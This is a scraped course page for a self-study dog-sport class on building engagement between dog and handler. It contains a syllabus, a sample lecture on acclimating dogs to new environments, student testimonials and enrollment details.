				<div class="email"><a href="mailto:"></a></div>			

								<div itemprop="articleBody">
		

<!-- START: Tabs -->
<div class="rl_tabs nn_tabs outline_handles outline_content top align_left" role="presentation">

<div class="tab-content">
<div class="tab-pane rl_tabs-pane nn_tabs-pane active active red" id="course-details" role="tabpanel" aria-labelledby="tab-course-details" aria-hidden="false">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-course-details" class="anchor"></a>Course Details</h2>
<div class=" whitebg-section course-details" ><div class="inner">
<p dir="ltr">The question we ask the dog will always be the same: Do you care enough about what we do together to ask for interaction?</p>
<p dir="ltr">Because engagement is easily turned to work, we can also ask: Will you ask to work with me at home? At a park? At the car wash? Can you interact with me on grass and on cement? When that dog is watching you? &nbsp;Can you interact with me in a playful fashion without specific cues to follow, simply to enjoy the act of engaging with me?</p>
<p dir="ltr">And for the human: Do you know how to engage your dog in a playful and relaxed fashion? &nbsp;Can you respond to your dog's cues and then grow the interaction from simple eye contact to movement? Can you recognize when the environment will win? Do you understand acclimation, engagement, opportunity costs, conditioned emotional responses, and how to ask without begging?</p>
<p dir="ltr">This class will look at engagement in a number of ways:</p>
<ul>
<li dir="ltr">
<p dir="ltr">Engagement as an important element within the relationship for life (this is heavily emphasized in play class).</p>
</li>
<li dir="ltr">
<p dir="ltr">Engagement as lifestyle (paying attention to your dog and your dog paying attention to you is what gives the basis of connected, enthusiastic, engaged work). &nbsp;</p>
</li>
<li dir="ltr">
<p dir="ltr">Engagement builds mutual enjoyment, and mutual enjoyment builds engagement. And to a large extent, this is both trained (to both parties) and simply a natural extension of spending time with another being</p>
</li>
</ul>
<p dir="ltr">There is no real way to differentiate Focus Training from Engagement Training, but for the purposes of this course, we’ll be looking for active and play/movement-based interaction between dog and handler over classic focus (which can be very calm and task oriented rather than playful).</p>
<p>If you want a beautiful display of teamwork and joy, then a basic understanding of the cues or exercises for your sport will not be enough; you will need engagement. &nbsp;Join this class to develop a deep understanding of this fascinating topic!&nbsp; &nbsp;</p>
<p>Note: &nbsp;A 'sample lecture' is available - see the Sample Lecture tab above!</p>
<p style="letter-spacing: normal; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px; text-decoration: none; color: #000000; font-family: Helvetica; font-size: 14px;">Is this course right for you? &nbsp;This class offers extensive lectures, problem solving and a specific set of exercises and criteria, to inform the handler when they will want to consider the next step. &nbsp;Each step is heavily illustrated with videos - the videos do not require the ability to hear them in order to illustrate the lectures effectively. &nbsp;Stage 3 is the only place where a student might be “muddling” a bit as they try and find the route that works best for their dog - the relationship building through play class will be helpful to overcome this obstacle. &nbsp;This class will work best for students who enjoy reading, prefer a structured route with discrete steps to follow but who can still thrive with some uncertainly as they work through the route that is best for their team. &nbsp;</p>
<p><span style="background-color: transparent; font-size: 12.16px;"><iframe width="425" height="350" src="https://www.youtube.com/embed/2eZzQDUjvlQ?rel=0" frameborder="0" allowfullscreen></iframe></span></p>
<p><div class="row inst"><img src="/images/fdsa/denise.jpg" align="left" alt="Denise Fenzi" /><strong>Instructor:</strong> <a href="/people/786-people/faculty/3-denise-fenzi">Denise Fenzi</a><br/><p>Denise Fenzi (she/her) has competed in a wide range of dog sports – titling dogs in obedience (AKC and UKC), tracking (AKC and schutzhund), schutzhund (USA), mondioring (MRSA), herding (AKC), conformation (AKC), and agility (AKC). She is best known for her flashy and precise ... (<a href="/people/786-people/faculty/3-denise-fenzi">Click here for full bio and to view Denise's upcoming courses</a>)</p>
</div></p>


</div></div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="syllabus" role="tabpanel" aria-labelledby="tab-syllabus" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-syllabus" class="anchor"></a>Syllabus</h2>
<div class=" whitebg-section syllabus" ><div class="botbutton"><a id="s_arr" >View Full Syllabus</a><button class="enroll">Enroll</button></div><div class="inner">
<p><strong>Lecture #1: How is engagement different than Focus? What is offered focus?</strong></p>
<p>The role of movement<br />Locus of control - internal vs. external<br />Raika video: focus<br />Lyra video: Engagement<br />When focus and when engagement?<br />Is engagement trained or innate?<br />Engagement; primary or secondary reinforcer?<br />The cycle of engagement and work - for training and eventually for competition</p>
<p>&nbsp;</p>
<p><strong>Lecture #2: Stages of Engagement</strong></p>
<p>Brito video: The four stages of basic engagement<br />Stage 1: Human directed engagement<br />Stage 2: The shift of responsibility from handler to dog; simple eye contact/connection<br />Stage 3: The shift continues; sustained contact<br />Stage 4: The shift competes; sustained contact drives work<br />Kea video: Stage 4 engagement<br />Stage failure; why and what are your options?<br />Stage 4: Increases of criteria for classic reward - work!<br />Brito video: The four stages of basic engagement (again)<br />Stage 5: Human starts the work - again!<br />Lyra video: Stage 5</p>
<p>&nbsp;</p>
<p><strong>Lecture #2A: Stages of Engagement broken out.</strong></p>
<p>Stage 1: Handler starts interaction<br />Lyra video: Stage 1<br />Stage 2: Dog starts interaction<br />Lyra video: Stage 2<br />Stage 3: Dog maintains interaction to "drive" handler to reward<br />Lyra video: Stage 3<br />Stage 4: Dog offers work or responds very readily to request for work<br />Lyra video: Stage 4<br />Stage 5: Handler begins process of work<br />Lyra video: Stage 5<br />Key Points Summary</p>
<p>&nbsp;</p>
<p><strong>Lecture #3: What does an engaged dog look like?</strong></p>
<p>1) Where is the dog looking?<br />2) What is the dog's demeanor?<br />3) Who appears to be driving the interaction?<br />Video: Brito failure<br />Video: Brito success<br />Trained cues or tricks - what is their role in Engagement?<br />Engagement; From Handler to Dog - a critical topic!</p>
<p>&nbsp;</p>
<p><strong>Lecture #4: Acclimation</strong></p>
<p>What is it?<br />Why do it?<br />How much?<br />How often?<br />When it is done? Communicating that to your dog<br />What is the right environment? Your dog's senses<br />Is your dog now available for work? How will you know?<br />No more Stage 1 engagement!<br />Video: Brito acclimating and then handler directed switch to engagement<br />Setting your stage on the road: Fear, Acclimation, and Motivation<br />Using a number system to gauge environments, dog's emotional comfort, and motivation<br />Handler's value as a support system<br />Raising criteria<br />Dog driven choices - power for softer or fearful dogs!<br />Video: Brito brand new area acclimating</p>
<p>&nbsp;</p>
<p><strong>Lecture #5: Rest periods within work</strong></p>
<p>What is it?<br />Why do it?  Blog: Squishing<br />Incorporating squishing, acclimation, rest, and work<br />Video: Lyra - rest - offered engagement - work<br />Video: Lyra - relaxed down - engagement - work<br />Video: Lyra - rest - squishing - work<br />Differentiate rest from relaxed down</p>
<p>&nbsp;</p>
<p><strong>Lecture #6: Handling Failure (disengagement)</strong></p>
<p>Introductory level - no response<br />Video: Brito disconnect<br />Evaluating disconnect<br />Negative punishment<br />Why irrelevant for many dogs<br />Suitable candidates<br />temperament<br />motivators<br />emotional state<br />How to use Negative punishment<br />New area acclimation (reward/disengagement prevention)<br />Negative punishment vs. rest period</p>
<p>&nbsp;</p>
<p><strong>Lecture #7: Adding in work:</strong></p>
<p>How to add work?<br />What type of work?<br />Video: Brito adding work to engagement</p>
<p>&nbsp;</p>
<p><strong>Lecture #8: Engagement - What makes a human engaging?</strong></p>
<p>Getting started – Expression<br />Auditory cues<br />Visual cues<br />Body Posture<br />Movement<br />Physical Touch<br />Play as "movement"<br />Vertical movement<br />Jumping on the trainer<br />How do dogs play?<br />Video: Lyra and Cisu play<br />Video: Lyra and Denise play<br />Video: Brito and Denise play</p>
<p>&nbsp;</p>
<p><strong>Lecture #9: Exploring Variables: Changing criteria for engagement; when and how?&nbsp;</strong></p>
<p>Proximity<br />Intensity<br />Duration<br />Let's do it!  Video: Brito: Proximity challenge<br />Video: Brito Intensity challenge<br />Video: Brito Duration challenge<br />Classic rewards off body:<br />Video: Brito stage 2 rewards off body<br />Video: Lyra stage 3 rewards off body<br />Video: Lyra stage 4 rewards off body<br />Alternating challenges (raising criteria) with easy sessions</p>
<p>&nbsp;</p>
<p><strong>Lecture #10: Mouthing/Biting and barking</strong></p>
<p>Handling mouthy dogs<br />Video: Lyra play toy in mouth<br />Video: Juno redirect mouthing into obedience<br />Remove Frontal Pressure<br />Change type of play<br />Remove height<br />Change your tension<br />Barking within Engagement/Work</p>
<p>&nbsp;</p>
<p><strong>Lecture #11: Conditioned Emotional Response and Engagement; what is the link?</strong></p>
<p>The "habits" of work (CER)<br />Where does stress fit in?<br />CER and Engagement work - the critical link</p>
<p>&nbsp;</p>
<p><strong>Lecture #12: Forced Play, The Fun Test, Choice and a dog's CER</strong></p>
<p>What is forced play?<br />Taking the Fun Test<br />Video: Finnian taking the toy fun test<br />Video: Finnian taking the food fun test<br />Video: Finnian taking the personal play fun test<br />Handling fun test failure!<br />Results of forced play</p>
<p>&nbsp;</p>
<p><strong>Lecture #13: Handling Multiple Rounds of Engagement before classic reward</strong></p>
<p>cycles of engagement<br />choice, engage, work, ENGAGE, reward<br />application to obedience competition<br />Video: Brito acclimation, work, engagement, work, reward</p>
<p>&nbsp;</p>
<p><strong>Lecture #14: The fifth stage</strong></p>
<p>Coming full circle: Cueing engagement; handler driven<br />The basic assumptions on readiness<br />Evaluating and responding to failure<br />Video: &nbsp;Brito fifth stage</p>


</div></div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="prerequisites-supplies" role="tabpanel" aria-labelledby="tab-prerequisites-supplies" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-prerequisites-supplies" class="anchor"></a>Prerequisites & Supplies</h2>
<div class=" whitebg-section prerequisites-supplies" ><div class="botbutton"><a id="p_arr" >View all Prerequisites & Supplies</a><button class="enroll">Enroll</button></div><div class="inner">
<p>Relationhip Building Thru play is recommended and can also be purchased as a self-study class.</p>


</div></div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="sample-lecture" role="tabpanel" aria-labelledby="tab-sample-lecture" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-sample-lecture" class="anchor"></a>Sample Lecture</h2>
<div class=" whitebg-section sample-lecture" ><div class="botbutton"><a id="sa_arr" >More</a><button class="enroll">Enroll</button></div><div class="inner">
<p dir="ltr">Lecture #3: &nbsp;&nbsp;Acclimation</p>
<p dir="ltr">What is Acclimation?</p>
<p dir="ltr">Acclimation is exactly what it sounds like - the time that we give a dog to adapt (acclimate) to the environment. &nbsp;For competition dogs, developing a plan to acclimate your dog to new spaces AND to get work in those spaces is critical. &nbsp;For this class, we will ALWAYS acclimate to any space that we work in. &nbsp;As your dog becomes more advanced, you can introduce ways to acclimate that do not include walking through the actual working area; this class will allow your dog to explore the working area.</p>
<p dir="ltr">Why is Acclimation Important?</p>
<p dir="ltr">Like dogs, humans also need to acclimate. &nbsp;If you think about it, the first thing you do when you go into a new building or place is “take it in.” &nbsp;You quickly identify the feel of the place in terms of temperature, spaciousness, lighting, and most importantly, safety. &nbsp;If you find yourself in a place where you feel uneasy or unsafe, then you will be unable to focus on much else until that discomfort either resolves or you leave.</p>
<p dir="ltr">Parents and teachers of children know they need to add in a bit of extra time when attempting to go somewhere new with a child. For example, if you wanted to read to your child, or have her read to you, in a meadow near a stream, acclimation time is not optional. You might be able to get that child to sit and look at you, but until you allow her to look at the flowers, dip her fingers in the water, or listen to the birds singing, you will not have her brain. And forcing a child to listen to you read when her mind is elsewhere is a waste of time. &nbsp;Actually, it is worse than a waste of time, because soon that child will be scheming to get around you - to take quick, furtive looks around, or to reach for some leaves when you aren’t looking. &nbsp;The more exciting the place, the longer the process of acclimation will take - quite possibly to the point that the child will exhaust herself in the process and have no interest in your book at all!</p>
<p dir="ltr">Dogs go through a similar process. &nbsp;When they arrive somewhere new, they need a period of time to take it in. &nbsp;A dog that is less mature, unusually sensitive, fearful, or simply inexperienced (young) is likely to need even more time to adapt to the new space. &nbsp;Dogs were not bred to enter dog show environments, so they are understandably overwhelmed when they enter a room with possibly hundreds of strange dogs and people who may or may not be friendly! Your dog relies on his growing familiarity with new places, the process of settling in (acclimating), and you as a leader to develop comfort with each new place.</p>
<p dir="ltr">With children, we give them time to adapt to new places. We select suitable environments when we want them to learn. &nbsp;We recognize they need to feel safe. &nbsp;We also know that if the child asks us to read to her rather than the adult insisting that the child sits down and listen, that the child is much more likely to pay attention and stay engaged.</p>
<p dir="ltr">Let’s give our dogs the same courtesy. &nbsp;Select your training environments so that your dog can learn and function! &nbsp;Train engagement skills in your most familiar environment - your own training yard. &nbsp;As you master a step of engagement in one place, then start looking around to practice those same skills in a new place. &nbsp;But not just any new place - select an environment that is only mildly distracting, and then allow your dog to acclimate before even thinking about attempting your engagement skills.</p>
<p dir="ltr">When working through the Stages of Engagement, you might find that you are working in Stage 3 at home (dog must sustain some interaction before a classic reward) but maybe in a local park, you will be working at Stage 2. &nbsp;That is absolutely fine - and handling this way will actually allow you to progress more quickly!</p>
<p dir="ltr">So how do you decide if you’ve selected the right environment? &nbsp;How do you know if you’ve had enough acclimation? &nbsp;&nbsp;How do you tell the dog that you’ve moved from acclimation and now you are available for work?</p>
<p dir="ltr">Selecting the Right Environment</p>
<p dir="ltr">We always want to select an environment that is fairly mild in terms of distractions. This allows your dog to acclimate well and then move on to work (in this case, engagement).</p>
<p dir="ltr">If you think about your dog’s senses (smell, hearing, sight and touch), and if you think about what your dog likes to do (always sniffing or always staring?), then you can begin to select an environment that is mild for your dog. Be careful not to confuse an environment that is mild by YOUR definition with one that is mild by your DOG’S definition. &nbsp;Many dogs will find the front of the grocery store much milder than a park - if they are not distracted by visual sights, that is.</p>
<p dir="ltr">The dog will tell you if you’ve selected the right environment for his behavior. Terriers that live to sniff and chase squirrels are likely to give much better focus at the grocery store than at a park, but your sight and sound sensitive border collie might have a complete meltdown in such a crowded public space. Know your dog. &nbsp;Think about what makes sense for your team.</p>
<p dir="ltr">Teaching Your Dog about Acclimation</p>
<p dir="ltr">Start by picking an area. You define what this area is; just because you are in a park does not mean that the entire park is your working area. &nbsp;Mentally block off an area of maybe 20 square feet of space. Evaluate the potential of that space by thinking about the factors that will suck your dog in. &nbsp;If your dog is fascinated by grass, trees, and squirrels, head for a more open area like a tennis court where there is less vegetation. &nbsp;But if your dog is highly visually aware and tends to stare at movement, then maybe the tennis match going on next door would make that a poor choice!</p>
<p dir="ltr">Now that you have a place in mind for your acclimation - which should be about 20 or 30 feet square - give your dog up to 10 minutes of time to thoroughly explore that space. &nbsp;Use a leash to prevent your dog from going too far, but do not attempt to use the leash to coerce attention. &nbsp;&nbsp;Simply allow your dog to explore as much as he wants - sniffing, staring, and listening to his heart’s content.</p>
<p dir="ltr">If for any reason you want to work off leash, then you must work in a small and contained area, and you must continue to move with the dog without making eye contact. &nbsp;It should feel to the dog like you are both on a stroll. &nbsp;When the opportunity for engagement begins, stand still - wait for your dog to notice, and go from there.</p>
<p dir="ltr">Switching from Acclimation to Engagement</p>
<p dir="ltr">When your dog shows signs of boredom, such as lying down, whining, or looking at you, stand still - we are about to switch from acclimation to engagement training. &nbsp;Please refer back to Lecture 2 on how to move through the steps of engagement.</p>
<p dir="ltr">More than likely, you will start at Stage 2. Remember that we are done with Stage 1 for the majority of the dogs. Although the technique in Stage 1 is helpful to introduce the idea of engagement to your dog, the risks of overwhelming potential fear or using excessive pressure to interaction are too great! Even “forcing” a dog to engage with a cookie can be overwhelming. &nbsp;And the fact is, a dog who will not look at you when he understands that you will interact with him is a dog who is speaking volumes. &nbsp;Be willing to listen.</p>
<p dir="ltr">The Skill of Acclimation Needs to be Generalized!</p>
<p dir="ltr">If you have worked through at least Stage 1 and Stage 2 engagement with success at home, then you may begin to add in new environments. &nbsp;It’s okay (good, even!) if the areas become more challenging over time, but that challenge should increase at the rate that your dog can handle it. &nbsp;For some of you, that may be a different room in your own house. &nbsp;For others, it may be a little bit down the street. &nbsp;Regardless, the change should be as mild as you can arrange. You want to learn to think in small increments!</p>
<p dir="ltr">Here Brito is acclimating in my front yard. &nbsp;In Brito’s case, I know that he is about ready to work when he starts walking fast through the area without a lot of sniffing. &nbsp;At 7 seconds, I stop walking - he recognizes that almost immediately and looks towards me at 9 seconds. &nbsp;His attention and wagging tail tell me he is ready to work. &nbsp;We move through Stage 3 (sustained engagement) and into Stage 4 (heeling) before he earns his first reward at the end.</p>
<p dir="ltr"><iframe width="425" height="350" src="https://www.youtube.com/embed/vJHNupLnm5Y?rel=0" frameborder="0" allowfullscreen></iframe>]</p>
<p dir="ltr">Factors that Affect the Challenge Level</p>
<p dir="ltr">There are several factors that combine to determine your success with engagement under more challenging circumstances. &nbsp;We often call this kind of training “proofing.” &nbsp;Proofing means adding measured challenges. &nbsp;So how do we do that? Let’s consider a few relevant factors.</p>
<p dir="ltr">Let’s say the challenge we are adding is a change of environment. &nbsp;Let’s use a number scale from 1 to 10 to discuss the value of that environment. If your dog is totally sucked in and fascinated by the environment, we’d call that a 10, and if your dog is oblivious, then we’d call that a 1. &nbsp;Your house is probably a 1. &nbsp;</p>
<p dir="ltr">Because familiarity reduces the novelty of something, acclimation, by definition, reduces the value of a place. When you first show up at a new park, your dog might be at an 8 in interest, but after 15 minutes exploring his 30-foot square, he has used up that interest and is down to a 3. &nbsp;If you moved to a new place in that park, it probably wouldn’t be an 8 because he has already done some exploration with his eyes and ears of that new territory, but it’s going to be higher than a 3 because he has not thoroughly explored it. &nbsp;So let’s say that might be a 5.</p>
<p dir="ltr">Now, let’s give another number to the dog’s emotional comfort. &nbsp;If your dog is very stable and rarely flustered, then he might experience no nervousness in that park, so we’d call that a 1. &nbsp;And if your dog was in the vet’s office where he had experienced major trauma in the past, we might call that a 10 in terms of anxiety.</p>
<p dir="ltr">Let’s add in a third consideration. &nbsp;What is your value as a source of support to your dog? &nbsp;If this is a dog that you don’t know at all, then maybe you have no value at all, or possibly, if you’ve consistently put the dog into uncomfortable situations, you might even have a negative value (yikes!). &nbsp;But if you have a good relationship and your dog believes you are his advocate and protector, your value might be much higher. Therefore, the same trip to the vet might create an anxiety level of 10 with a stranger but only 5 with you.</p>
<p dir="ltr">Finally, what is the value of your motivator? &nbsp;Play might be very valuable to your dog (10) or it might have no value at all (1). &nbsp;How about your food and toys? &nbsp;Your choices of which food or toys will also make a difference!</p>
<p dir="ltr">Each of these factors has a value, and all of them work together to set up an environment that is either appropriate or inappropriate for your dog’s training session. While you do not need to go through this valuation process at each new training location, you should be aware of the relative values of each of these considerations. If your session does not go well, consider each one. &nbsp;What changes could you make to increase your dog’s chances of success with your next outing?</p>
<p dir="ltr">Fear and Engagement</p>
<p dir="ltr">Go ahead and use higher value motivators where your dog’s curiosity might be high. &nbsp;It’s okay to overwhelm some curiosity with good motivators if the dog is stable. &nbsp;But if your dog is nervous, be very careful. &nbsp;Spend more time acclimating, work to lower the overall “anxiety” score, or pick easier environments rather than overwhelming fear with motivators. &nbsp;If your dog’s fear is a 7 and the food/toy is a 10, it is true that your dog will engage. &nbsp;But it is also true that your dog will learn to work in an anxious manner, and that is a habit (CER) that you do not want to see. Someday you will be asking your dog to work with no motivators present in competition, and suddenly the fear of the world can become overwhelming. &nbsp;If your dog is fearful, reduce the fear - that is always your number one priority. &nbsp;Acclimation and selecting training environments that generate a super low level of worry is the ticket. &nbsp;</p>
<p dir="ltr">One of the BEST reasons to teach engagement with play is that most dogs will not play if they aren’t feeling comfortable, even if those same dogs might be willing to work for a cookie or a toy when they aren’t very happy. &nbsp;If a dog is nervous in a new place and I cannot get a normal (for him) amount of play, then I have a clue that I need to make the environment easier, especially if he is also showing any classic signs of discomfort instead of curiosity.</p>
<p dir="ltr">Remember that fear is not a choice. &nbsp;Solve your dog’s fear issues in new spaces by giving the dog more space from whatever is worrying him. &nbsp;If your dog is feeling fearful then you cannot get engagement, and if you cannot get engagement then you cannot get truly voluntary work! &nbsp;&nbsp;</p>
<p dir="ltr">Keep this order in mind:</p>
<p dir="ltr">1) deal with dog’s emotional well-being,</p>
<p dir="ltr">2) give your dog a choice in the matter to engage or not, and</p>
<p dir="ltr">3) move into work only when your dog is ready.</p>
<p dir="ltr">Now that you have a number system and a basic way to consider each factor, use that when you are in a new place and you are trying to decide if this is a scenario that is likely to create success. &nbsp;If you know that your dog thinks a piece of kibble is a five out of ten and sightseeing horses is an eight out of ten, then you cannot win. &nbsp;Either increase the acclimation time (which decreases the value of horses through familiarity), or increase the value of your motivator, or go somewhere else!</p>
<p dir="ltr">Here is a video of Brito acclimating in a new area where he has not been before. &nbsp;He is not a fearful dog in general, so I think his fear is very low - not above a 2 for sure. &nbsp;He IS a curious dog and he is very interested in sniffing and looking around, but it’s not insane. &nbsp;Let’s call his curiosity a 5. I have treats that are probably about a 6 and a ball which is about an 8. &nbsp;</p>
<p dir="ltr">I need to add that Brito is hot and tired; this is the middle of the day and he never works particularly well at this time, so I have to factor that into his attitude when we begin working. I will allow slightly less engagement than I might at a more favorable time of day. &nbsp;What I mean is that he doesn’t have to be as intense about asking me to work. &nbsp;&nbsp;&nbsp;</p>
<p dir="ltr">Note my behavior - I am very casual and I do not LOOK like a person who is about to walk a dog - he can read that easily. &nbsp;&nbsp;You will not see a dramatic change when I switch from acclimating to waiting for engagement because he is well along in his engagement training and he simply does not need it. &nbsp;He knows that we are walking around a small area so that he can become comfortable, so I allow a more fluid transition to engagement. &nbsp;If that is not comfortable for you, then make your transition more distinct. &nbsp;Just remember - training is an art and a science. Knowing your dog and what seems to be working is probably a better idea than getting too hung up on the rules. &nbsp;Here’s Brito’s engagement - it took about 3 minutes before we start work. &nbsp;</p>
<p><br /><iframe width="425" height="350" src="https://www.youtube.com/embed/PPsx3IudgV8?rel=0" frameborder="0" allowfullscreen></iframe></p>
<p>and if I still haven't made my point, go ahead and read a blog that I wrote on this topic:</p>
<p>http://denisefenzi.com/2015/08/10/acclimation/</p>
<p dir="ltr"><br /><span style="font-family: 'times new roman', times; font-size: 12pt;"></span></p>


</div></div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="testimonials" role="tabpanel" aria-labelledby="tab-testimonials" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-testimonials" class="anchor"></a>Testimonials & Reviews</h2>
<div class=" whitebg-section testimonials" ><div class="botbutton"><a id="t_arr" >Read All Testimonials</a><button class="enroll">Enroll</button></div><div class="inner">
<h2>A SAMPLING OF WHAT PRIOR STUDENTS HAVE SAID ABOUT THIS COURSE ...</h2>
<div>
<div>This is a terrific course taught by a terrific instructor! I believe engagement is an incredibly important concept as it lays the foundation for building enthusiasm and joy for working together as a team. For me, engagement is a somewhat complex topic, and Denise systematically breaks the topic of engagement into clearly defined stages. She is dedicated to providing each team with always positive and individualized feedback to the benefit of all who follow the lectures, homework, and discussion forums. Engagement is an invaluable class for handlers who are interested in learning how to prepare for competition in ways that maximize their team’s potential! Clarissa B CPDT-KA &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<hr />Shine and I had a blast doing this course. I learned a lot about how to read her emotional state and readiness for engagement, as well as specific practical things to do to build capacity for sustained engagement with rewards both on and off the body and how to approach training in new and distracting areas. I learned why a lot of things I've done in the past (notably "make yourself more interesting than the environment") served me badly. I feel that this course has laid the foundations for a good working partnership, and will have a long lasting impact on our whole training career. Denise is a great teacher, giving comprehensive and speedy feedback on individual partnerships and issues arising: I learned so much from gold participation as well as reading her detailed comments on each individual partnership and all the different issues that arose. Carol D. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<hr />I was so happy you released the Engagement course. It was wonderful - more than I expected. Not only did you break a complex topic down into manageable pieces, you made it easy for the lay-person and training geek alike. This course is a game-changer for competitive dog training. I feel it. 15 years from now when we look back, we're going to say - "That Fenzi course on engagement? It changed everything." You're a gifted trainer and instructor. Thank you for the gift of sharing your knowledge and experience. Marge R &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<hr />Wow - the engagement course has changed the way both me and my dog think. I have trained dogs all my life but just could not find a way to hold the attention of my young collie. Everything was more interesting than me and the treats/ toys I had. It felt like I had tried everything, other trainers were telling me to pull harder, be more interesting, frustrate my dog more..... None of it worked. Within the first week of the course I started to see a difference in my dog and her interest and confidence in interacting with me. Denise said something no one else had said " match your dogs energy" it made all the difference. Instead of shutting her down Denise's methods help her to grow in confidence and taught us both how to engage with each other. She is now responsive to me in all situations and our relationship had grown massively. A great course that would suit all types of dogs as it respects the dog for who they are and allows their choices to influence the training. It developed mutual respect between me and my dog and we both enjoy each other so much more now. Sharon P. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<hr />Engagement class with Denise Fenzi can only be described as a journey. Each dog in the class had their own path to achieving their goals which made for an extremely diverse, interesting, engaging class where you did not want to miss a single post. Denise's plan for building engagement is simple with clear stages through which to advance and fun games to integrate. The feedback was clear, relevant and helped create plans for moving forward. Denise is excellent at working with the dog in front of her and providing detailed insights as to how to progress with each individual dog. For me, personally, I saw my dog begin to understand what I was asking in a work context. I brought our "games" around down and was able to build a more intense, engaged partner in multiple environments. Across the board, I have found my dog *(and myself) are truly enjoying our interactions more and more whether at home or away in work or in play. A side bonus to this class was magically our toy play increased 100-fold. This class was a true gem. Tracey B. &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<hr />The participants were a variety of breeds, which was great and the content was thorough. My first class with Denise and was very impressed. Having soft, non-pushy dogs, I was worried that content wouldn't cover this..yeah, even though the class was called Engagement. Nice to see an instructor that knows how to work with a variety of breeds and is up to the challenge of finding what works for your dog. Will be taking future classes and look to work with Denise in person. &nbsp; &nbsp; &nbsp;&nbsp;<hr />This class was fantastic- a real game changer! How could such a simple and important concept have been missing from all my training? The engagement level of both my dogs has really improved- even though I haven't been particularly diligent in training. From this course I really have a sense of being on a continuum to improvement of our teamwork- rather than definitive achieve/not achieve situation. This is a great thing! For me, the particularly helpful things have been learning about matching energies and the reminder not to 'beg'. My understanding of the importance of acclimation has really improved too. Of the numerous bronze courses I have taken this is one where I have felt that the silver students were really active participants, getting their money's worth out of it. Sue T &nbsp; &nbsp; &nbsp; &nbsp;<hr />I found this Engagement Class to be excellent well thought out good videos and excellent lectures. All were easy to follow and learn from. Considering I have had to completely change the way I train my young Retriever who will hopefully become an enthusiastic engaged and willing partner who enjoys what she does as much as I do as well as having lots of fun along the way. Denise makes it clear in her Lectures that there is no quick fix and it takes time and patience to train by this method. I am an avid follower of your Academy and Blogs and will continue to be into the future! Anne M &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<hr />A course that takes the idea of respective dogs' choices in their interactions with us to the next level. In the process, it teaches the canine half of the relationship to take responsibility for engaging with us and makes interacting with us a sought-after prize - all this without coercing the dog or pressuring him into work. At the same time, the course teaches the human half of the relationship to truly be engaging and responsive to the dog by attending to the dog's needs (e.g. safety first), respecting the dog's current level of energy, and learning how to play and motivate the dog on his terms. After all, it's the dog who decides what's motivating!</div>
</div>
<div>
<div>
<div>&nbsp;</div>
</div>
</div>


</div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="registration" role="tabpanel" aria-labelledby="tab-registration" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-registration" class="anchor"></a>Registration</h2>
<div class=" whitebg-section registration" >
<h4>This is a self-study class.&nbsp; The lectures will appear directly in your library, under the "Self Study classes" heading. &nbsp;Self Study classes do not have class homework forums. &nbsp;You will not have any access to the course instructor for questions or feedback.&nbsp; Please note there are no refunds on self-study classes so review all the information provided carefully before purchasing.</h4>
<h4>You will have access to these materials in your library for one year from the date of enrollment. &nbsp; You can keep your library pass current by enrolling in at least one course or workshop a year. &nbsp;Alternatively, you can purchase a library pass for $25 per year for as long as you wish to have access to prior class materials.&nbsp;</h4>
<p>&nbsp;</p>
<p>		<div class="moduletable">
							<h3>FE140 Self Study</h3>
						<div id="akeeba-bootstrap" class="joomla-version-3 joomla-version-39">
<div class="akeeba-bootstrap">
<div class="row-fluid">
<h2 class="rl_tabs-title nn_tabs-title sub-title">FE140: Engagement</h2>
<div id="akeebasubs" class="levels awesome">

		


<div class="akeebasubs-awesome">
	<div class="columns columns-1">
						<div class="akeebasubs-awesome-column akeebasubs-level-1410">
			<div class="column-first">
				<div class="akeebasubs-awesome-header">
					<div class="akeebasubs-awesome-level">
						
							FE140 Retired						
					</div>
					<div class="akeebasubs-awesome-price">
												<span class="akeebasubs-awesome-price-currency">$</span><span class="akeebasubs-awesome-price-integer">50</span><span class="akeebasubs-awesome-price-separator">.</span><span class="akeebasubs-awesome-price-decimal">00</span>											</div>
				</div>
				<div class="akeebasubs-awesome-body">
					<div class="akeebasubs-awesome-image">
						<img src="https://www.fenzidogsportsacademy.com/images/icons/Selfstudy-pricing.jpg" />
					</div>
					<div class="akeebasubs-awesome-description">
						<h3>CLICK ON THE PURPLE "ENROLL" BUTTON BELOW TO PURCHASE</h3>																														</div>
				</div>
				<div class="akeebasubs-awesome-footer">
					<td class="akeebasubs-awesome-subscribe">
																		<button
							class="btn btn-inverse"
							onclick="window.location='/component/akeebasubs/new/fe140-retired?format=html&layout=default'">
							Enroll						</button>
							
						
					</td>
				</div>
			</div>
		</div>
				<div class="level-clear"></div>
	</div>
</div>
</div>
<p>Find more details, <a href="/help-page#payments-and-refunds">refund policies </a> and answers to common questions in the<a href="/help-page"> Help center.</a></p>
</div>
</div>
</div>
		</div>
	</p>
</div></div></div><!-- END: Tabs --> 	</div>

	
	<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="TR210: Tracking Distractions, Contaminations and Crosstracks" aria-label="Previous article: TR210: Tracking Distractions, Contaminations and Crosstracks" href="/courses/10-course-descriptions/4280-tr210-tracking-distractions,-contaminations-and-crosstracks" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prev</span>		</a>
	</li>
	<li class="next">
